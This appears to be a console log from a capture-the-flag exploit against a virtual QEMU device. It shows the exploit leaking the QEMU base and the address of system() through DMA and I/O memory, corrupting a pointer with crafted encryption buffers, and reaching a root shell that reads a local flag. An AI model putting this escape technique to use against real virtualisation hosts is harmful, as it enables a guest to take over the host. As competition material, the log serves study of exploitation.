 # ./exp_io
iomem @ 0x7fad9ed18000
DMA buffer (virt) @ 0x7fad9ed17000
DMA buffer (phys) @ 0x3ebe000
got byte: 0x20
got byte: 0x8a
got byte: 0x30
got byte: 0xef
got byte: 0x2f
got byte: 0x56
leaked stream_encrypto_fucntion: 0x562fef308a20
leaked qemu base: 0x562feee36000
leaked plt system: 0x562fef0e3f80
to enc bytes 16:
41 41 41 41 41 41 41 41   c1 7e 4f ae 6e 17 41 41
key:
41 41 41 41 41 41 41 41   41 41 41 41 41 41 41 41
00 00 00 00 00 00 00 00   00 00 00 00 00 00 00 00
dec res bytes 32:
48 f7 79 a2 f7 7b 64 98   99 6f db 60 3e 4f d7 73
00 00 00 00 00 00 00 00   00 00 00 00 00 00 00 00
allo dec res bytes 32:
b5 f9 5b 27 34 0b 6d 43   9e 62 84 a6 54 b3 15 02
00 00 00 00 00 00 00 00   00 00 00 00 00 00 00 00
write ptr
get shell.......
.....^[[A
# uid=0(root) gid=0(root) groups=0(root)
/shared/CTFs/events/qwb/qwct
flag_f1sh_local